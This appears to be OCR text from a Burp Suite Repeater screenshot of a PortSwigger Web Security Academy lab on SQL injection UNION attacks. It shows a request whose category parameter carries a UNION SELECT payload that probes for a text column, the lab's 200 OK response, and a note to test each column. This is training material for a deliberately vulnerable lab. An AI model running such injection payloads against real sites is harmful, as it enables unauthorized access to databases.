 Burp Project Intruder Repeater View Help Burp Suite Professional v2023.11.1.3 - Temporary Project - licensed to
Dashboard Target Proxy Sequencer Decoder Comparer Logge
Learn Flow Errors BurpJSLin canner
1 × 2 × +
Test each column for the
string you want untill you
get a 200 OK
Send Cancel < ▼ >
Target: https://0a22000d034ea0fba57e3026004b00dd
Request
Pretty Raw Hex \n ≡
1 GET /filter?category=
Gifts'+UNION+SELECT+NULL,'olFcvi',NULL-- HTTP/2
2 Host:
0a22000d034ea0fba57e3026004b00dd.web-security-aca
emy.net
3 Cookie: session=THUhMekNeOdy77h5He23V4mumGv2mnxv
4 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.6099.71 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q
0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
lication/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
Response
Pretty Raw Hex Render \n ≡
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5129
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.cs
rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css
rel=stylesheet>
11 <title>
SQL injection UNION attack, finding a
column containing text
</title>
12 </head>
13 <body>
14 <script src="
/resources/labheader/js/labHeader.js">
</script>